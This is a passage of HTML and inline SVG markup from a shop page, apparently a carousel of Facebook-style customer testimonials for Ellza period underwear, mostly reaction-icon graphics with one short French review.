      <path fill="url(#gradient-column_GDk6Yy2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GDk6Yy2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GDk6Yy2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GDk6Yy2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GDk6Yy2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GDk6Yy2u)"></path>
      <radialGradient id="gradient-column_GDk6Yy2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 commentaires
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sophie L.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 5 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Un vrai game-changer ! Je n'ai jamais été aussi sereine pendant mes règles. La qualité est incroyable et elles restent impeccables après chaque lavage. Merci Ellza !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GUrB4P2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
